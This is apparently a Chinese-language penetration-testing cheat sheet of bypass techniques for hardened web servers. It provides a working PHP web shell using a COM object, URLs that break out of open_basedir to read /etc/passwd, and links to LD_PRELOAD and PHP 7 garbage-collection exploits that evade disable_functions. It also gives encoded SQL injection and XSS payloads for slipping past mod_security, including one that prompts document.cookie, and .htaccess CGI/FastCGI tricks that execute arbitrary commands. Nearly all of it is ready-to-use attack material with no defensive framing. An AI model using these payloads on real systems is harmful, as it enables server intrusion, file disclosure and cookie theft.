


绕过lsa-protection
https://github.com/RedCursorSecurityConsulting/PPLKiller


Linux绕过disable_function
LD_PRELOAD
linux环境
putenv()、mail()可用
https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD
http://192.168.0.107/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
outpath是命令输出位置,sopath指定so文件路径。 或 替换php文件中的mail为error_log("a",1);
php7.0-7.3 bypass
直接bypass
https://raw.githubusercontent.com/mm0r1/exploits/master/php7-gc-bypass/exploit.php
Windows系统组件com绕过
<?php
$command = $_GET['cmd'];
$wsh = new COM('WScript.shell'); // 生成一个COM对象 Shell.Application也能
$exec = $wsh->exec("cmd /c".$command); //调用对象方法来执行命令
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
蚁剑绕过
01利用LD_PRELOAD环境变量 02利用ShellShock(CVE-2014-6271) 03利用Apache Mod CGI 04 PHP-FPM利用LD_PRELOAD环境变量(同1) 05攻击PHP-FPM监听端口 06 Json Serializer UAF 07具有特定析构函数UAF的PHP7 GC
Open_basedir绕过
第一种
http://x.com/shell.php?a=$a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');};
http://x.com/shell.php?a=if%20(%20$b%20=%20opendir(%22glob:///var/www/html/*.php%22)%20)%20{while%20(%20($file%20=%20readdir($b))%20!==%20false%20)%20{echo%20%22filename:%22.$file.%22\n%22;}closedir($b);}
第二种
http://x.com/shell.php?a=ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');system('cat ../../../../../etc/passwd');
http://x.com/shell.php?a=mkdir(%22/tmp/crispr%22);chdir(%27/tmp/crispr/%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);ini_set(%27open_basedir%27,%27/%27);print_r(scandir(%27.%27))
第三种
命令执行绕过 读文件
?a=show_source('preload.php');
?a=echo(readfile('preload.php'));
?a=print_r(readfile('preload.php'));
?a=echo(file_get_contents('preload.php'));
?a=print_r(file_get_contents('preload.php'));
Bypass-mod_security
Xss和注入bypass mod_security
/*!50000%75%6e%69on*/ %73%65%6cect 1,2,3,4... –
<marquee loop=1 width=0 onfinish=pr\u006fmpt(document.cookie)>Y000</marquee>
/*!50000%75%6e%69on*/ %73%65%6cect 1,2,3,4,5—
%75%6e%69on = union
%73%65%6cect = select
%75%6e%69 = uni = url encode
%73%65%6c = sel = url encode
cgi启动方式
phpinfo中搜索server api是cgi或者fastcgi 如果是cgi模式:上传如下htaccess
Options ExecCGI
AddHandler cgi-script .xx
windows平台
#!C:/Windows/System32/cmd.exe /c start calc.exe
1
linux平台
#!/bin/bash
echo -ne "Content-Type: text:html\n\n"
whoami
如果是fast_cgi,上传如下htaccess
Options +ExecCGI
AddHandler fcgid-script .abc
FcgidWrapper "C:/Windows/System32/cmd.exe /c start cmd.exe" .abc
上传任意文件.abc
相对路径
AddHandler fcgid-script .html
FcgidWrapper "../../php/php7.3.4nts/php-cgi.exe" .html
AddHandler fcgid-script .xx
FcgidWrapper "../../../WWW/localhost/calc.exe" .xx



















